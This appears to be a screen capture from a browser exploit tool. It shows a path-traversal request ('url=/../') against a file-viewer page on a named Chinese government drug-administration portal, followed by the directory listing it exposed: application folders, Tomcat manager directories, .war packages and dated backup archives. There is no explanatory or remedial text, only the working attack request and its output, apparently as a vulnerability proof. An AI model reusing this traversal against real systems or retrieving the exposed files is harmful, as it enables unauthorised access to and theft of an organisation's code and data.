 Load URL
http://ccd.jxfda.gov.cn/ycportal/jsp/explorer/annex_file.jsp?url=/../
Split URL
Execute
Enable Post data Enable Referrer
附件内容管理页
首页 上一页 下一页 尾页 转到第 1 页 每页40行 共17行 第1页 共1页
选择 保存文件名 原文件名 修改日期 类型
docs 2014.05.13 DOCS文件
examples 2013.11.14 EXAMPLES文件
fcportal 2013.11.14 FCPORTAL文件
host-manager 2013.11.14 HOST-MANAGER文
jcportal20141203备份!~@#@$稽查局网站.rar 2014.12.03 RAR文件
jxfdaExamWeb 2014.11.25 JXFDAEXAMWEB文
jxfdaExamWeb.rar 2014.11.25 RAR文件
manager 2013.11.14 MANAGER文件
ROOT 2013.11.14 ROOT文件
synsuper 2014.12.03 SYNSUPER文件
synsuper.war 2012.01.28 WAR文件
synsuper20141203bk.rar 2014.12.03 RAR文件
wuming 2014.12.03 WUMING文件
wuming.war 2009.06.05 WAR文件
wuming20141203bk.rar 2014.12.03 RAR文件
ycportal 2014.11.03 YCPORTAL文件
ycportal.rar 2014.11.25 RAR文件